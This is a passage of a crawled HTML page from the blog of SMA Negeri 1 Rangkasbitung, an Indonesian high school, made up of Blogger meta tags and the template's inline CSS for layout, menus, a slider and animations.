

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html
body_size: 54411
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic|Oswald:300,400,700|Shadows+Into+Light" media='all' rel='stylesheet' type='text/css' />
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.smansarangkasbitung.sch.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SMA NEGERI 1 RANGKASBITUNG - Atom" href="http://blog.smansarangkasbitung.sch.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SMA NEGERI 1 RANGKASBITUNG - RSS" href="http://blog.smansarangkasbitung.sch.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SMA NEGERI 1 RANGKASBITUNG - Atom" href="https://www.blogger.com/feeds/3514970303468043713/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SMA NEGERI 1 RANGKASBITUNG - Atom" href="http://blog.smansarangkasbitung.sch.id/feeds/8216538210246324367/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg' rel='image_src'/>
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' property='og:url'/>
<meta content='SMAN1 RANGKASBITUNG' property='og:title'/>
<meta content='     &quot;Sambut pagi dengan semangat&quot;   &quot;Gerbang Cinta menjaga tekad satu kata satu perbuatan&quot;     SMAN 1 Rangkasbitung menyelenggarakan pendid...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/w1200-h630-p-k-no-nu/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg' property='og:image'/>
<title>
SMAN1 RANGKASBITUNG - SMA NEGERI 1 RANGKASBITUNG
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='SMAN1 RANGKASBITUNG' property='og:title'/>
<meta content='http://blog.smansarangkasbitung.sch.id/2019/02/sman1-rangkasbitung.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg' property='og:image'/>
<meta content='SMA NEGERI 1 RANGKASBITUNG' property='og:site_name'/>
<meta content='http://blog.smansarangkasbitung.sch.id/' name='twitter:domain'/>
<meta content='SMAN1 RANGKASBITUNG' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSrNpqo-E_UrWF4rOBIAhDbdqaf3oZayQ0e0KUsfrQHdtR8vtfck837Kum8DuBXy_YULM1ARP0f9wPlS4EeBOwfilPtL6cYVppnKsU_aLAvLWy3EpFF9MTK5lGFhIL9v5IHqwhTw7aogYu/s640/WhatsApp+Image+2018-10-01+at+5.40.07+PM+%25281%2529.jpeg' name='twitter:image'/>
<meta content='SMAN1 RANGKASBITUNG' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Newser
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg17acE2TAihT6Gvlprdd66WcvDKH_qNE92ocq7UOrKIf6Cmqumg48UqQeOY5ey3NWJqd2FdRh2YF55flv1mLM26b1MquC0IuPfUkAkw3n6r5VY-SRXuKAJ7CyEdC4xLbOjYYudEL-0nTar/s1600/bg.png) repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00BE98" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:Oswald;
font-weight: 400;
color: #2e2e2e;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiykNv0ydcUjOGvKFq0DW7_W-srS5jrARnIkJ6k7YFc9I2Kvlwh2ht8RJmWVcEYmpcsCmeDGLTCvrJIWghZFeg1R1lj_PfH9nTAuz4vuKhhvF9ibSWYMC2uTF3vdZTMqda4-ptNJ8xH358/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxJZ4JhmYmuo8K8PQP_V9IHMR4p_ugwsfj1Gr_LnmTlq9IXumSFc5Skefhv8uVDQ0RDh_KTnTJAkOWk9loLrUdkEgzx8vgioa7vK6msYI418B2ualNu1NQ1oZbEyVRT8qfgQtb_Fbn2gQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#00BE98;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f8f8f8 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg17acE2TAihT6Gvlprdd66WcvDKH_qNE92ocq7UOrKIf6Cmqumg48UqQeOY5ey3NWJqd2FdRh2YF55flv1mLM26b1MquC0IuPfUkAkw3n6r5VY-SRXuKAJ7CyEdC4xLbOjYYudEL-0nTar/s1600/bg.png) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background:#00BE98;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
background: #01ab8b;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social ul#social a.pinterest:hover {
background-color: #cc2127;
}
.bottom-bar-social ul#social a.facebook:hover {
color: #3b5998;
}
.bottom-bar-social ul#social a.twitter:hover {
color: #55acee;
}
.bottom-bar-social ul#social a.gplus:hover {
color: #dd4b39;
}
.bottom-bar-social ul#social a.linkedin:hover {
color: #0976b4;
}
.bottom-bar-social ul#social a.instagram:hover {
color: #3f729b;
}
.bottom-bar-social ul#social a.pinterest:hover {
color: #cc2127;
}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#fff;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
}
#header-wrappers {
color: #222222;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px Oswald;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
z-index:99;
}
.header-search {
color: #fff;
position: absolute;
top: 15px;
right: 15px;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 50px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
border: 1px solid #222;
border-top: 0;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
background: #222222;
position:relative;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Oswald;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #5c5c5c;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #00BE98
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 0 0 15px;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide-show ul, .sora-slide-show li {
list-style:none;
padding:0;
}
.sora-slide {
overflow:hidden!important;
}
.sora-slide .ty-wow {
overflow: hidden;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos img {
position: relative;
height:480px;
object-fit:cover;
width:100%;
overflow: hidden;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 480px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .sora-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.sora-slide .sora-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
font-size: 30px;
line-height: 1.5em;
text-transform:uppercase;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #00BE98;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated {
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.animated.infinite {
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
.animated.hinge {
-webkit-animation-duration: 2s;
animation-duration: 2s;
}
@-webkit-keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
transform: translateY(-15px);
}
}
@keyframes bounce {
0%, 20%, 50%, 80%, 100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
40% {
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
60% {
-webkit-transform: translateY(-15px);
-ms-transform: translateY(-15px);
transform: translateY(-15px);
}
}
.bounce {
-webkit-animation-name: bounce;
animation-name: bounce;
}
@-webkit-keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
@keyframes flash {
0%, 50%, 100% {
opacity: 1;
}
25%, 75% {
opacity: 0;
}
}
.flash {
-webkit-animation-name: flash;
animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes pulse {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.pulse {
-webkit-animation-name: pulse;
animation-name: pulse;
}
@-webkit-keyframes rubberBand {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
transform: scale(1);
}
}
@keyframes rubberBand {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
30% {
-webkit-transform: scaleX(1.25) scaleY(0.75);
-ms-transform: scaleX(1.25) scaleY(0.75);
transform: scaleX(1.25) scaleY(0.75);
}
40% {
-webkit-transform: scaleX(0.75) scaleY(1.25);
-ms-transform: scaleX(0.75) scaleY(1.25);
transform: scaleX(0.75) scaleY(1.25);
}
60% {
-webkit-transform: scaleX(1.15) scaleY(0.85);
-ms-transform: scaleX(1.15) scaleY(0.85);
transform: scaleX(1.15) scaleY(0.85);
}
100% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
}
.rubberBand {
-webkit-animation-name: rubberBand;
animation-name: rubberBand;
}
@-webkit-keyframes shake {
0%, 100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
10%, 30%, 50%, 70%, 90% {
